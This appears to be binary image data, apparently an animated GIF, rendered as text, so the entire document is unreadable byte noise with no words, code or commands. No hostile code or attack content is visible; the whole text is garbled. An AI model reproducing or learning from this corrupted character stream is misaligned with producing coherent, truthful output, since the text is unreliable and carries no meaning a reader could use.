�o�?�"��&JJ���N�y^�p��߾��=N7��;�����������Ύ�)?���𓽨����*��:�*��N�.��*�/����S���������D����@\jݬ�A@������_Y?��_�i��e��B�����,_�Н��f���.�3����� ��+�	�]���(n�+�홌��z�l}�\��%ک�N�7o�n����n�@�#����#���l�u���ڪ`�~����_��]�r�	ϲ��ڿԺ{���}Q��lϪP�	`��91����?$�'A�?'������?Lc����c# �_���9&�b����UQ99+�L9L��+Q����+>�����?'�������'��1A?�������� #_]ߟ+Qn8��| T80��M�8!G x�JU���B'BV��D� (O����A�-=~Z�`�Ew��ͫ�� X31@�(�G�)]QX�$�s�<�&����HL��	�HAh�=�A犭�$x7@��4�Ӱ��?��ÈQ&���쪲�]��%5aÄ��Lj�P[Q����IN�x���Rͯ��۸m��0�Dm�$��\
�Y����#��Q�^ߍ���+1����}V� �Ř�������t1�ݓ��V'�g�|V��U��gEu�� fps�l��o�0!)�8sB�]?Q��3��_*� ���E�U�y��5�YDY�I_!��V�_A�au�\��<Z� 	�u��3	��3|7�� "'0��bhU"�݈c>s]�#�ܤ%�x�E 	�x�\�1,0B��ʕgJ&Fj��"�����\l�{�|i۠�h���FZD��Tv��]Z�曺tDT�6R�4bPl|�b�>����6�
�諰"��"�$XJ?N�����
��IdB�*R���ɀ	L��xQ��Yk��@��P�Z�hbc���7¸_X!QLp-��J��+oW�2�nQ�	�-�dL�����"��KԛZ	�^����FUJ�t��x��k 9L�)���l �2D��R,�<D�DDѾ	5ܯx>L�&	��2D��E�{3/�Y�ba ��ER/O������2��W�UT����m6Ac+vظ`u�Ѿv�xk�͋g��݋	�)�xT 2>�!ֲi�O+t���G���B��X�>9�x~���x�W�n�騧��ꬷ��밗.�����Zo=�������/����>.�k����6����G/���Wo��Ћ�����<�ć/��䇿5����+�~��/���o��ۯ;������� Ȼ��L���:����'H�
Z��̠7��z�� �GH����(�Q   !�	 c ,    � �  ��c������������������H�����HZ�����������������������������������3�������������Ƒ�����MQ>������������������Q3�قۍX�Pń��*\Ȱ�Ç#J�h�ʅ|�TeKd�'�I��Ɉ7pP�Q��\�Z���ɛ8s�dX%J��^~B�Q�"w*]������
�� �M�j�*�B�.;Q]t��ٳ9}|�j ���F�}��Kw���j�jkݿ���꒕�FM<@Lz�q��
:��a_F�c��29��ϠCߔ�d�Ӡ)Fi�Ibl2D�6�Q�N����ߩEҶ}zb��a33r��ah��k����ڄ�[�cL��&���=<�B&�i�> z��Xj{�g���7�^P�~ ���� ��YC�I5�rD~�!� '؅G`6�2�� ����J��D�4#M���}�p��{!�� b�ㇷ���?�DL��#���@�A� |�����\
�x&gr q�ВP�aLiȅTv9��։ ���y
B'.��^t
�(�j�4��yj��(��(  t� �
�Z	`���Ǥ��WLg2Z���� 2���
Є k��V'�
�A0�Z���J��f3@��\j��V��r��� G�*�� &�O��x�-������zdWE62��0b���r�,�q*n!!p���b�AU����^{���8����Z���vH�'ڶ���
"�J'F���^~ٺ��!��`/�R�'-�0����rf
�̉!8{��/���L���*���+�r�	�cP܏�G"f-��$;�n��YH1�Vy�'V�����T�����Z��$�E+r���Z��27�P�s
�$>T+sr+�c4ak��c�y���]�%�Y[�Zm%�^Ḫ�=�؜sk�;!���L�Ƌ�/H{��B{6m2� ��#�2;wNx�= O���x��!S�o��>��s��|H�}!�*���4��ؓ.v�U���-�}�_0�����=��_��}D� �"�m0y�����&�*ĩS���BԿ����*�r�?��vn�DX�1PS�A��N{�*>A$ @z��ȸ��vRD`�
��,��S�{'�8�"��/4]َ�Fٍa�"�Sw�)vb}�!p�A��ˎS�c?V���qt.<�Ng8P�b�	�"��F;.�&�'.��K����G���b�"L�c��'^0A� ��k� <�/���$(#�E^K�o�#!<9b��Re�������r��7z����&6�Y3�,�F�V�N�-����#	^P%e
"d%�%����!�FE�e��0�CO�)S�e6��%+�n+a���P��Z����9x�쉯�''�d?Tr¤
�J�Ђ��ҟ�!���a���-)._`%���l�Z?�I�e! ��@ J[!H�^�\zqN���p�X*�p���t�� ���))U^QP%���B	�U�~"�t�%1�:b�0� r�Y�ֱŴp��k!�JMOhT�Q]� �
� �&!��aሰ ��X�\E*OC�V�bix�;�RpYGP�%G;���� �h6p�O���4_� �Y�.���-T��W/]�	���oI��N�dj2�$G�����c=Eۻr�-F{��>������J&��n!H�ގ~wS ��L
Ot���~��	��WN�E"�9��<��W� �h��	XNH!$�p�������3���祪�i+�Q�=��EX�H+[B��A��� ��c9!������n|�	U������(6CN��a�xڒ�k�EQg��e�=AV�����s����(d�(��=�f���˧#���Z�^��g��ę��pʧ_Cxp�#� �u��C��hU��N�j5��lDZ���3X�q.��G]��K��pjD��Sk�(
������G3�\��3CzM�.���.��3�0�H�G�
+�t��Ȁ����;��V��r��;Tm-��m�l7[��.D�	��vw�q�{�b�c ����o(���ķ�oWl��&���q���8����1`�� 7�%�mp/<��V��Wql�V��+1!���'�ᮠx�!�p}���>�x�#�l}���;�x�a.JW�,�̡n�A���:�7����^���׶9��s����.9�*~�bw=͓��'[�t����x'{��t �;�f@O��1��1��	��|��C�ސ���eǸ������#���+~w�~�X��ǰ�n�'����a�r��C톈<,=��1�����z���ȗ�	 p�'�	�|��.��c�>.b��Ah�8?�N��$��	����B䠽�D3�~d�w�3���1�����y�7��7c��wCpS�Pq1� �8�X�hZ���|��o�Wv��o�|(x�w�ɕ�
|=2|��r�[X�g���}A�x��x;�ܗ}=(��7;H`~�6h	���|��[	��P��D�4ŅY�D��W���\�z���G��}�����Iy�o ���=h�Bh�D�}A�}?�����քM�� 7x�H~Lx~��~�6�`�]�w[�wu't��v�@~�8T��8o���)�	�� �U��hph� ���5h��:� �E����x_���$���� ���]f3��'���xKǈ�Nx(����pc ���DTx�����zb ��q�� G�ζ�̶�%(t��q˗�H���c�1$`��(o,�i�H�u>���Cpi�H.J؈	S��@������7�MGXQ�9�YG Rh��g�1w&>J捔�mA@Q��I}�X���
E`WK:I��m$Y3��)��79��f&Ҹ�6oA��;��В�7Eٔ^�`�|��(~c��(�H�p�G.?`o�0����e��ѕJIA�P dy�5y�u9 ����!�|	��G�.�#���{��Dŕ��sr(�twqc@���1�閸 �4��Oؘi�5�D)}����B��F�J暃i��)i\I���p��	�)W�	��6������wy��#0�!Q�3Qm�қ��		"ߕ�/��ى�xo��N��&����LPK������X/��~���PKby�'��y�)��PiL�� Z/�I��X��4��4�����}�Y��iXsY��ٍ|V����q5��9�����	�	�({)��U[f� ��
�b��~!��?�t�!���������Y��آ�"��ip5���'��	Tk����t���rA$Ӣ�a����)̶�B�%b -�p�s�Y���ř@6a*`�	��, �8�;B��dy`X�9b&)��$a�� 1����a�`;�Ir1&�� H�"6�~Q09`N�y��D �(R�]Hj&^*8�� 12x���ʡ��#=��z����r�B=���:CP6�!�P� ��	6�j�iBa�m��C��B����"a���� �hE �A�Z�jR�@��گs@�/�0������@��x�[j�>3
� �K\k�Z�3��Щ[�/ر��`1�&۲���PE[����`��A���Er � �BU�d�G>���p�Ҵ�a� 2�� ���Q0�Ph��j��l۶n��p�r;�m{�`�-�2���0M0��[��{������7��۸�����A1�!���������#�{�����
��0��;������e� !�	 c ,    � �  ��c�������������������������������������������������BB���������������ø���II,��������������I�������������<�����ߦB�I:T���� 
H�����������Q �3j�ȱ�Ǐ C�Y� �	��!��ȜI��͛8s��ɓ�	1+�d�����%+f��S$БP����1iɦ&`  �ɨ��P�s&֪VɢM˶�[�?�}bL*V�U�"&��Uغ��V�Jפa��)*6��1�ǋ�2�pݻY�H[�i�K�J���mI��/�Mͺ�k�J�R���t�~G�\��5"�J����|䃀"� �}���%00���$h��K���G�%B|�  ��,�����R�,>8""
ad���|���|`� ڡ6�&���6�`z�U"�!�}Ȁ�|Vm%Q%�p�p'��(�H`�/T���D@�H��MXc�<��c�@�X#��e�Y��}���v��дIK� c-Q��_� -�l���7�a���~�!���A�i'�ErGk�p"�a"e���p�	,�%�8? �
�`@rlV�&�"h�s�	��a�x_�jꩨZ
�FVv��a��_	�v-�uh�W&A�	B (��z*Cѕ�*�7�(���i�����ZXh~ ^�j�-Ђ:���j��JE$����¦�����*��5P h�F�b����&�l�*wb} ���ph�<��gFp��<NK��lfH�/��Ap�2����-��rA�y҅���|�ÈZ�H�)�`����4�� �� ф�"��dO��n����n�O	/�0��P��a�Ѩr�*�p�̂ϋ`�hh����3Hw�M@-�tϾm@G�ݧ�։U��3p��|(��u-6����6�ȭs��+m7ފ`�h�G�`@�3� �JÉ@��z@|�>;��w�F���?�Px��f��ɧ>��Hc�����3����D���7�}
̙=|����[+Pk��_@�,.��������k��6�ݯL���@���n�aDpN��8��S^������߭rE���~)��z��� �Г �8��:� 2���Dw�¯P"	qE��zSI��� "���2�@X8�0=���b�Cƽ��`��Q�(Z1�g���(3ZQ�����"���rD8���(�9K'H���H�BⰐ�L�S��8�Td�wHDZ�4��R@B������B��ʏ�� 3�IEr���� t��Z�R��!"Ai������t��X��AcD�3`i� �Җm� ^`Ie.Ӑ�D�$y�;D����J�(b.Q8����$��6��z��b;=��y�z���3�	��ӝ2T�� *E��mެ�?��>�3��*f뎙���$`g�ŋ��E��(5�� ^�}!�hG/��4��H�Rvn�2�K��@6���@�ih��SSJ��p�p�ע�t
�a�R� �`
.�M 	�z��N5�P�2*Rp�q��Ip�\��5] r��� L��^�׻ҕ�"M�QQ�@V44A]X� ��n0�$�\7�P��.�)�X�rM���*A3٬����5�6jJ%���G��_ﺀ�nt�m��X�FV,��m	�j���lȪqGx�Юv7��{��Z7��M�m�j��
g -��j�+^���l��>M��M@ hЂ�ڗ4-.}�[��@���.i�[��إ��n*�1�����.p��_  t4`o��T�{�� qm�W��wЄ&��H���<qm-�S�FX~4��|,G����0���a��2�h$���&�QHE���3�$p�i��� 9���_2]1K�4�D zE��6�v�j^�!������wγ�����3ʇp]_@�H�GhA"|�C���]�[ I�������Z!w�ȟ�ۚgᤢtM�|�׽�F ��Vj-��$�����K�O2��b���f�MA�S%�ڲ�f�f\�`h��$���j]��`�����/�o�ts�nL��~7�Ӎ�x�;����R�E���lUaN�)����O��m���$s���� Jaw Z@��p{Ď� ?����栫=�`��qL+������t��Y18�H�9�L8�tYn�#� ��~�Mtޞ$� _�|�M��q>L��ASj���6`�x�5;��p(:o�p����v���"n%� o_��ܞ��b_�z�����w�]�x���r�&q�JML�v������Y�x�[p
3�rե��k��qB�L?��m�@z ��R�~�
����t�K�&�����%g����~+�/���0�g�YA�� �Y>g��Z�31A��g^	��z���կl���W���I@��$���R��_��@��%}L�I-2���c����]��E�gz��j�׀dw$�7y�p��;ЗeL`+�X�e=�r(G'�e�DF-��؂K0�q�&8��VF&��X68~-�ep�{hhL"�!�A�3Pe1�U�GfX�4M[�3x=�&�I�':؂)�DG�e��%�d�e7�����Gm�(��0/�X�E�330�'� ���G`>!�e�f=&�Ѓ?s��x�)��R =!h��!K�v��j58�8���O��"��H��p/��H�FB�������3���C��&7�Huh���M8QЀ}bh@��U"�X �HBG� ��<!p�C�㌾x&�vg��@�� f�z���S�wx�yxpN�r&� !�d�'/�B�2�	�x/p2�X��?����J%��R �q�4q��G�f�S�bQ��<%�"�*�aA���z!9��ɑL��ޥ��1j�q"i5lA��HR��Jqs'Yv�h�јT	�'pG�6g[Y���as�����AA�Y��9�RV�H��\�_	���a9y �A��j��:Ym�q�!��fWg���77��	�z��P�@�~����8����R�{8�9��Y���>p�j鑪x�b�+�Q�PQi��	|>�0�yW+�8�;)�6��ǀ�EW�������iQ�$p�� 1Н�Ś���8��@ '@ A1� ,��I��9� 뉞��� Q�;����5������p(���)�71@U0�Z�j�C�$	ڡ�	�`Z�%*�<G�4a����1�
�3QR �����:��<:�]p������[=z�<�J� 9�V�z.��z�����Z��\ڥYz��0�dZ�fz�eڢ.�h��pze�C��X�,��/ڡ��[�ק~���'��h �yJ������
��.���
�,П!�4���J ꩞A੠z�����J��ʩA@0�W�jꡰ��J�y���z�J $P��y�	�l:��j��Z��
y5�@Q�RJ�Bʦ�:������/z�����*��)�:��j�����*�j���WUЪ�����Tڨ'���:��Z��z�����z������$��:��z��Z��Z���ڑ�������{����� ��q����:���;�媠�jQ����&{�ʩ4[�6{�8��8;��7�mY�bP�֬�Z�F����xV���1P[?�oR{efeR���qR{�Xf�bfz� >;�@k�N���Z��*�n��j۰ۑ>v;9%�Q�f~��6/�A�M*OJ�:��
���{JΪ���)���(:�����0��I����F�ʠ�������ʠ��0���;�8Q�G{��ۡy������q��z�	�}�`��)�A ��*�@�7Q�T:����������8������;��[��;��K�V: Z���������;�:�����Z��$ZC0��L������ ����۾y����:{���T�Vf��� �	�w;�"L� �#:C0���U0�G��G��6������&��������;�,G��Y�W��2!�-�?��<���w�T\�b�QP:�ߗ��:"��E�������˪;���d(�w(o<"�"�t<�`�Ƨ��s��|<"�  b�Ńpt^|�G�d��+��Ŕ���Ȕ��˚�,Zɷ���9�|��ڹj��9�ժ��:����{��<Ƞ�3����ȱ���lʒ,�a����ɲ\����|�EK�b ʎܡi����dڞ�9��l�ؼ�ܬ�>�����c����̳��f�E�đ���ϧ���,�G���<���ʬ,��{΋�y���ξ�������
}������$��_l�[Ζ�U0��\�=1ͷ�`�&�'�*��+��.m�/-�r[�,eQU��:�>��12}��̜�� ��l��[ϳ�B���,��ҧ}�9��e�� ��<ҿ<�d]������e��k=�Z��|� F� ��^���i���_����l���]ؙ۹����t� $�	pד�lL�m�UM�9��y���՞-zS;��7�3�h�׿6}�cp�ˀ��ʺ����LҰ"��ڇ���� V^�F^�Ed �]���R��[���+�1�U@��]�j� ����V��7!��Z�V=ކ��M[�1���]���Q��:�ذ��ݡߝ|�O� ���0�ź��=��M�pZ�]��ݮ���ཛྷ+�����*}� .�J X\�����|��7�$^�J���.���ȳ�����'���	��$����Q��&p�Lmۋl���,��K� �|���N~�>��J���ډ��?�ѬI�L���9�-.�5Ξ����}�`Ʊ��Q��p���ؾ��9�\�&��^��}G����f��C���� �neM�!+�:�� ��	�׽Y�h��~����������._�'_���5�����qn��W�>.���WC�����:����L^��+Ǎ��n�l>{%��.�fk�X��?��A��l��ӹ�F{�.�'�}���r�n�r��~��N�!���ί�˿>p���%M��������~Ҝ*�	�������|�4+�?����~etu��{��^�>�~����V��;��)��u^գ=� ����(����秋�y��ݎ�5n�����N;^����i��i���0�z���ǘ=�^��kJ���.�����N �������E
�*���E�Qo�1_�_�EJW=� P����{co�#��b��i_�f~�Q�ۮ�0_�W�e;���}�1��
��5�Ϻ��w��#����m~�k������&� #A�ߏ�F��ʩ�+X�]��j��.�p�O\�ٞ�P�c�멿�b�=ۑleb��A|e�� ���]�۩�'���G�VJẺ�gܟb�LP���� ��V]��F�#�㫣��>���;��ʏ'�1?��A$A�AA�������c����,�&9��?99+�����Q�����91��?LCb��Q��?���L�LLL��J$9$Д$���$���𣧨:�$���1�1��
��I��q��� QL431!@��1i�#��^]˧�A��.���b��0��Cz0XM"y��>	��qb�СH���FbC31>r��cAH�ȘD�0aAK���e��+|<�X�](��n���c�٥x���ȩ��%����j���79d&�ŊL��p�	A�A�N�M��X͢2@��E}0�����W�/��H�r>F�kr�#p��wO��7��2�����+�>�WLE�aNJ.��b@@�>o�QR�hw,F��=��:�$�� �]w�ZE��Gy���q��ބ�@�[ZU�n��D@	fpB���ga6�=4�	�=v̈S0X�y���RAF~�U���b���IS&Tq�I�8�_��_ =�h
gI����v`���z���a�iۇ����8���ی�&�������$ɗ�yĜ��y#oY)�yI�PE�b��B�dz� �n�i��f��?m@�
���T� D�A��eC8Q�,~=����*	���:DW1��iUU:*g� ���1�PAi�-6ښ�--�����>���8����8�	�� ������^E�¡r䭩=��(�qF��� �Ga�/�d���[Q�ù>���ȫT��_S|��J���%����?L0@D�.<J���n��XE�U��U}4�C�,u����6��UG=�	����&���4��B@|��l����p�� f�06�e��%Z���߀�m��`�}7�4=����G.��Wn��g���P�؈g��$�6����ꬷ����.��{N:*T:\Pq���/���o��a����#����G|�/�,BPQ���w�}�I�n=ޘa��觯��������/��菭����������� � H���L���:��D`   !� c ,    � �  ��c������������������������������������������������������# ������������#���#��������ɰս ��ۼ����������������޾լ�P� �������� 
t&o*f �h�5��Ç��'OC)]	�5��q�Ǐ �9ۈϢ����Z��BWbʜI�f��8�ܼyEgϘ>y���ў:-XH����f�6��jU�U��õ�W�&�!V,زbɒkbm۷l�ݺ5���ױ0���1`C��'~���*�Q�KV�Y�xK΋v��˘3��k72ŋa���q�5N�j�¡��#%@�N��lş��}���߷%��|vwo�}X�gڤ�]V9H������q����v��Ë�=�1�ȊK�Ç��^��ߦfP@�уC ^���x�!�@	B� @��6�Vh�f�a|s�f�bd!�@ �Gh�j��.B/ A�8��r��`	�' � ��l !B�(��M.��RV�$�O"Q�b��P�dH7�@A
�A����%��~�@�2 qĂ@� ��U7��w�	���`&��6��7n�x�ɦ��4*@l�Y3�$ӀX���w�� Є �!��" D��⸣��*��8*l���j��~�qz�k�(6���OXT�Ku����ۨ�����'����#��:
/�I6 ����/� /���tP� E_��ȁ��6|�%��p�9���� !�����k ��)� �$�A����/��4�����q3n�@D @���3�M2���'{���PGp��.�e�vN���
4��$��p�G����y�.ÿ��j��c��>��u��k�z��[��!��s� �p$�5p*�-��t�:P�B�����s 7�%��#w�����6;�g��@���j�g�P/�ǎ��W��6�I#k=��y�M���c�\�P=����[�կ�����l���#WB��b|H���;���8�k}��l|B��W��KAv�W� dx��'-큦R����Xw1�As4�Rd�" }4����P �j«R�BW5�*\�Bh���r	� �����)�!�@�.M��[�����B/b�&�
�`4<�y�E�i_`��B��f������ЃH������#��La�h)"f��)� ��F@2�!,�E�E��t>������x4��!�(�N
�������)��<%*�� )���t�,9	KN�r��|��WB�r
�K�xjG�Z���&A��f:��/��3�)4�N��̦6���6��CP+1�Lnl`��\
l�Kf�щ��&7k�g�����b!��˼�&�&����c�Z�������tg�t)":S��(F�L'v�}߄�0+J�r�����$��8 �	�@b�Қ:`�/��La�Й�~ּTNwJS��t댩O]jT����2�gTҝJ�����^���"�4��@�#`4�;��S��L�`�
�n�3M@
f�Ը�t�3!��S�b�$�+	�h���u�E�W՚ L ����d'��J ��k&{@��!`��g���ޱ^�)	�@�%Ю	�'ظN�v<2�a��Oԥ�]H�`K\���=�MI��`Dȁ`��\PWw��)	~8 V
�Tvg�NU��]+�ʷ�.`}�4�o�K��7���l`�_�
����qWP��#L�p+Lټ@���S�����{,A{���z�� �i�E,�����=0~���ؽ#&.0�a�*V���b�h�(a+0���� 8�@�
�b����Õ���:	�-S���	L@8  �r�w�����/&1����P�Z^���l�*�F:I�r���x��5������mN��]hŔ9AF�sfD�J[�ҔF�R`�* F0%�@"�  h^AJM��^@ \��X_8��^��u=k��^F@���b�N`��E�>���U�@
�S��s�E)� ��5r hgkZ��k~枣�L47�6%����0Nq�f�qӲ��,9F�c��)� �������p�۠y�|���qO���LP	�l�#�;8�
T<#��:�/ �\=����"W�l�����+��h�� ��5���͏ӂ�ûӌeL 寮	��;���򑿠����m��xG�7Wb�	�_Vt�Fuy�:���۷qA�QM�!v�<�F����ڜ��$��	B�.(�Ǉn�Y��;6P�͎�$NH�b�p�Pnv0�HA������8�8`��8��t�P�	�]�QM��@�$ �4�Z�j> R�[׾yɷ�����/Ey��:�\���m���v�S�]-�ۼ��{ \���wg>л�_��_ 8o��#(!�+��z�[���g�l����Β�wW{��AF)��7��$T� ��|��v�Gք	rxw� - m������=�F���A��u!}�135{�Z/�#~$��yB#���NiBs8�z�#F �8����3�}�CLdR8���VI$�̗���,��Wz�� A4HS�L{j�������NT;4��9�={���ǅ�bAi��$���t�����B5����_(z�qt,V3MD�~8���#mD�M�{���L0~pMP x����h5HK�'�8��H�W=�9Hz���a���q�A#=`���� �
r=DG�HQX�S�{T`@��E�aDCDD���A��x�E�� ��|��.Hw�S�!a��Rd�5�!�E�A�CF!d����HG���p���X 34G�xy3C�؅�ȋ�狎 VA;�8F�:&Ilt9GBZM��#���<و?� �w*M5M@4Jd ���+X�b�����&1�'R�����q�o��n�%�"IҔGy ˒�Q��ً�V�S^ʒ��1��&������}47�q�=�@�lsWf�ErA)qy�q���Q��!�Ae����x�_��EЖpזr�1eq��B��q����ؘ�p���>P\Y���h���A[1���p���aUP��QU@���i�A��W�$�����^H�G���ֹ��wı�	d9�h|0��X����� 1� �@>����>�d�1@ 'p1� ЕŹ?��C0p J �� ������@10�' 0�#��g��8z�'� ���A@�2*� ���_؛紣<ڣ>]� :�"�#0>��<� _�� ƹ�i@C
"Z�� 9����b:�dZ�f�����I��צn � @�[��p�}oZ~⩆���?�ɞ$Z�\J �d�ڨ����:7�Q 1@�
�A��������*�3j�"��ک�������T���DZ�� �������ګ� Q��V��2Z��z��ʥ[j�Ŋ����#��R�b�����J� ���ڭ���S���`�sʬ���ʬ����z�Њ�2J $0�c��9����\���گ��wA�uڮ檥�j��:�vz�k�[�+��C�i����花�ʮ��������犨�z�(��ߚҊC�a+�CJ����:�˚�ʊ�����*� ��ʮ"��F{�'��K�� A��7��Q+���!��鞸z��
A� ��`;�b+��Z�d;�g��a�p
� �	�{��[�u�+�bPQ�d���� �u��{�]`�S�Q ��`Ċ�H��9[�ೝ����p�i���;��[�aK_���@��j��{��k�}}>�R?�������;��[��;�xjbH�r���z����;��[��Y��Dz����گ������� �۱�;�����������IS�jB��0C }/���:�$��L���
� �lS ��Z�x��y������ܣ9���j���u�!�:�4��(��'����+�'�����	�����ʹ>��@̹��V
��z�;�ı��
��������N�V|�Q�Xl�R,�`�	P��J b7�h��j��U�F,�H<��Gt��_��b�f8V\i�_]�� �3����Ō�Ȏ��1�XC<p��њ����L0�O\�[��]�ɡ�Š��_�"�p��+��L�x
�[��*�$\�0�ʸ��k��KV�������oǮ�� |��Z�D��S��2��	�̹���\̉L���/J���z��{���|Ë ����؜��l�#:�Jܽ�\��˪������?0�1�#A�O�ά��n���j�t���,�A�v� �'�l�z�'��-�M���ˇ����{��|�1���j�����l�H:n�6���Б� �K�Ɗ�R{�b�����ʂߌ����J�ԡ���j��'�����̭B{�C�@]�{�,]�X������Ӝ�A
�)��_~L �w���9�&��]��E��1*�Z��[�����ׄ-�4����τ҈�|A���Z��Yٖ]�+��B���
�j�'<Τ}�7}���Bj�tM�ì�C C ��m�CM��}�	 m,�C����=��]�Z���:3$ �	��#�����Z˹[��нm>0���~��y��V��a�bP V���
��{�]
�G}��-�꫾�_�����߻J�2����9�����Q��u���Ӽ����,л~�˲�������O��β��]�� �����;�5m�b������+��Hힸl� �e\��,���H�Ԭ
��Q@n���������J��&�؇@��c�� k���6��1��*��j��懪�r��6��vJԫ��0F�ӝ������j
�+����k��w^�uެw�f��v�] �c���9�Y>బ�9n�� ����T,�2j�?�Ꝛȓ>��[������p��?��u��������l厎b��Ԭ^�5��=�'�����>�^�Wjݽ����.�����6���E����@��Ю�0�]���6��������n�N����������q��N��T��w���?p�H�Ҝ1�����������W��)k�^��N�)^�=]ڹ���i
�o�?�"��&JJ���N�y^�p��߾��=N7��;�����������Ύ�)?���𓽨����*��:�*��N�.��*�/����S���������D����@\jݬ�A@������_Y?��_�i��e��B�����,_�Н��f���.�3����� ��+�	�]���(n�+�홌��z�l}�\��%ک�N�7o�n����n�@�#����#���l�u���ڪ`�~����_��]�r�	ϲ��ڿԺ{���}Q��lϪP�	`��91����?$�'A�?'������?Lc����c# �_���9&�b����UQ99+�L9L��+Q����+>�����?'�������'��1A?�������� #_]ߟ+Qn8��| T80��M�8!G x�JU���B'BV��D� (O����A�-=~Z�`�Ew��ͫ�� X31@�(�G�)]QX�$�s�<�&����HL��	�HAh�=�A犭�$x7@��4�Ӱ��?��ÈQ&���쪲�]��%5aÄ��Lj�P[Q����IN�x���Rͯ��۸m��0�Dm�$��\
�Y����#��Q�^ߍ���+1����}V� �Ř�������t1�ݓ��V'�g�|V��U��gEu�� fps�l��o�0!)�8sB�]?Q��3��_*� ���E�U�y��5�YDY�I_!��V�_A�au�\��<Z� 	�u��3	��3|7�� "'0��bhU"�݈c>s]�#�ܤ%�x�E 	�x�\�1,0B��ʕgJ&Fj��"�����\l�{�|i۠�h���FZD��Tv��]Z�曺tDT�6R�4bPl|�b�>����6�
�諰"��"�$XJ?N�����
��IdB�*R���ɀ	L��xQ��Yk��@��P�Z�hbc���7¸_X!QLp-��J��+oW�2�nQ�	�-�dL�����"��KԛZ	�^����FUJ�t��x��k 9L�)���l �2D��R,�<D�DDѾ	5ܯx>L�&	��2D��E�{3/�Y�ba ��ER/O������2��W�UT����m6Ac+vظ`u�Ѿv�xk�͋g��݋	�)�xT 2>�!ֲi�O+t���G���B��X�>9�x~���x�W�n�騧��ꬷ��밗.�����Zo=�������/����>.�k����6����G/���Wo��Ћ�����<�ć/��䇿5����+�~��/���o��ۯ;������� Ȼ��L���:����'H�
Z��̠7��z�� �GH����(�Q   !�	 c ,    � �  ��c�����c3������������������������3Q�����\M��)���������¸�ź3M���̂H�������չ�����֢������غ������3\��\3��)���� �6����S<�O�?���Wo�;v�f,ٸ�Ǐ C�	�I�Z3R�\��$�%I��	2&�[p�xI�h��xq�Ć%M��ӦP�Jm�t���X/���u�׮Z�Z�:�jԥN���zuÆ(�����PK3>ٰv�߿�L80��0L�ø��ǐM �1�r�˔'+�\�B��$ͫȅ��|F����װc�fm8�bȑ7O^=�7��o�1QeN�v�� �@�(>�=����!B<(!Cv!�C`h�=;�#�C)�ݻ%Z�H���f܌o�li���'^x\��xܵw�_���XQ�I͔v	(֟"� !|�!"� ���ňى�!0� ���B�#��'n�I�.(��F��������BH) }�U�~E0w!3�q��a Da���	�F"�I�;��&;d!� N��� :ah��-�_��I�A��hf��h���n�)g%�X����C���Jh� F��&�{��g@�g�N`Ɲy���5ʹC�A�X���jkk4(��~zi����G�6������&��$��d)�`��@�A��."������n�����ȣ�>*���A�Ñ�fAA�Y< ����/��ޛ�{���ӄ+�ppA��"��8��d��ؼ�Ȍg�3���1�� �:�@[}�)����24A��C?P4�9ό����l�:胗��Z�\�e�.pcAE�F��A�7�L��={M@�@���	?��eG|�� N��8�7�:k�� ��,����I,�D��_Xؐ:D�/�/�
�@�)��j<b�!0�����>-d�f�ʧ�[<c�;����o�R�f�ax����E��r���A�E��צ�A��z�f��{뿟j'��/*ӆk���| ��|%=9�jWȜ��%A��{	C��Bp!�d������X�@�ⷫ9q�����D�9�j���.�Y�5��燁Z��������`�Nb4Š��a�P��
� �A�e�¤�@"�mJ2l� ��.�pc@����@�y!_�����e��x��E��}(�
� /2_I���H���Tb��4��&����aè@J!�gN�Y�����:X�`yX�G���*{���� ?��|��uM͗_�e/����%�4�S3�f����L�YQ���&\@��*���,�oY��^�z��������,�@�B>�R��
I�A�@ }f!��� �	�A�4�g�@�]�	��H�Et�����5��]&0�y�x+8INH@� �`�@2��3�C�&6O�S�'M���@��P.V(�]��Z�����"����)���aB{�����WՅ���)D��`�#�G4�#u�򣡓���X�"�����Rኄ�H��H�S��@��]����Up=�� �޴�o^��P+ք� ��2���l��_� �x�1cx�9���d�@�X����f@B�Y�
���5nu��.�u��	�#⁓�ʤ-��5{���ta�3��5�XԔ�4�}�08G::�5��%�$�0�f�4 �a��]/N
0�s��2��FL#���ӯ�u�{�k�Yh�Ep%M��Y�c�,6�y�uK>,&]e\+V��p/aG8$$+j�k�0F��e-�W3[����F_n,~�w8!_�76ޏ��_�5N�
�  �N?"�j��ĳ�5h��jJg:Ϲ�}$3�U�ޠ�ȋ9�z/�d�"	K��&�Yax����4�	���f33\���F�L�~�<�=S4͑i�i��r�f[�-m���|�e 6؈�w�M��o��_k���!�fl؎M�r=iؾw��!在�O���VV���eG<���wbh9r�lڼ�L�b��}��J����b�
�Ӗt���E���Cu���]��,Z]'B�eDF�2(08����8���/2D,�T81'fo{(P�* ��W��>`3��]X�dU�Pԧ+��3�+�����/z�y���AB15� �m�T����XM�b�D��8-?h7:][��sُ�u����⿴�M-�����v�y%������	;�@K��.(�3&ЁR��C*Av_/4t�y�BPyY2��+����b[� �[+x����E z曳�يVq1�3���/8fy�]Y�f%x�����:�ߥ�svJaSGG��,@}��/<��y�>m�.��[�ԓ�f}��+ug�% EU}�AB��E �(�O�Oƕ1\�E{:w{'gr�v5t%��]�h0Y�e��e�'wr�iӦ��gT�'��+K�+�$v�f����V�-ShӁF5W05@3%ET�e:8�'OGqu�rr�LCv5�"v�e~�vr��U,�Dxf�T�1geY8���s�B0Tv.xlw'?t�Q4V7x�Ls~;g}�~�O���DQ��2��H' UyhZ��[��P�bw+�]H�$*�y�]��~c\�腣�a��k� !�K�T_���a���D�X Q�Z���}��2��\�n�x45#�F�z6��W��#��M��Ö�Hx���&6y&�k�S"�$��!!b#"�[�Sb3E��yEǣy=6)=o�Y�QQ/cI$�y$�[���_�b� @�B|?�?a�>34,�"(t&E�oB�s�f��_�R�R�2YvC�"e��<�d(g���قw����+xr?iC7IS�"�Pb��sg�(�h�qO.�*�@)ł��	v�=A=f�"�#�O��!xBF$�'2 2 0��."��k�6 G�"07�Ut�h���?���N�e���=�.�&�3_�3<�J��34S4��3�D9�5QC�"N�S(�2�!3��3�Da�\&g&6���8ә��M���H#�9��% Kp,�3��9}ӛ�S<EJ�h��_�#;����\؅9�]�G��U\՛�r�:������dH�j�f��/r�r`�P"��I2� 6���i�CȚ�4�N61`��oDT�eP�F��E@�r   ��يa��Ii�Je�L��{7A�ɟ6@ԗ�O�d�Th`�C����q��wc� ��E�v�u�hi$�{r9+����B1t+�I�6�Gi��*j$�$�c@c�LZ�� c��C�+
, �Z<��jb�S/$B/�Î3r)/�/�J�U���vU��;��$;3b�4QF�C�16#G/5�GH@ aJ]IPE9x2I�#����JN�#�K�����
��]�ď*fq>h���{?`KXc��T_���M��� �|�'3X�}�9m���%�/�t,"�z��U!�-�Q�{&2�3�
